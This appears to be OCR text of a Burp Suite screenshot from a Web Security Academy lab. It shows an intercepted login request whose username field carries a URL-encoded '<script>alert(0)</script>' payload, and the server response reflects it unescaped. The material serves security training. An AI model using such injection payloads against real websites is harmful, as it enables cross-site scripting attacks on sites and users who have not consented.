 10.0.2.15 Disconnected No target 100% 04:29 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
290 https://cms-0a8d00d8044c76f9... POST /login 200 610 HTML Login 34.246.129.62 16:28:47 21 J... 8080 166
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: cms-0a8d00d8044c76f98091034900f9004e.web-security-academy.net
3 Cookie: session=IKWweub7E5JzfOb1jXn9XOOdNQeqfKqJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 61
10 Origin: https://cms-0a8d00d8044c76f98091034900f9004e.web-security-academy.net
11 Referer: https://cms-0a8d00d8044c76f98091034900f9004e.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=%3Cscript%3Ealert%280%29%3C%2Fscript%3E&password=123
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 532
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
alert(0)
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="username"/>
16 <label>
Password
</label>
17 <input required="" type="password" name="password"/>
18 <button type="submit">
Log in
</button>
19 </section>
20 </body>
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
0a8d00d8044c76f98091034900f9004e
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 20
Response headers 2
Inspector
Notes
Event log (7) All issues (93) Memory: 208.5MB